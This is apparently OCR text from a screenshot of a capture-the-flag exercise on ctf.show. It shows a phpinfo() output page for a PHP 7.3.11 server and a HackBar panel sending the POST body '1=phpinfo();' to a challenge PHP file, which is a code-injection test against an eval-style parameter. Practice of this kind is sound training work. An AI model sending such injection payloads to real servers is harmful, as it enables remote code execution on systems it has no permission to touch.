 PHP Version 7.3.11
System Linux a6f06824eae5 4.15.0-134-gener
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-mu
scan-dir=/usr/local/etc/php/conf.d' '-
enable-mbstring' '--enable-mysqlnd'
sqlite=/usr' '--with-sqlite3=/usr' '--wi
with-fpm-user=www-data' '--with-fpm
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php
pdo_mysql.ini, /usr/local/etc/php/con
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
Elements Console Sources Network Performance Memory Applic
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://9139fc1c-528f-4f60-8bc2-c55ce0518cc6.chall.ctf.show:8080/5.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD
Body
1=phpinfo();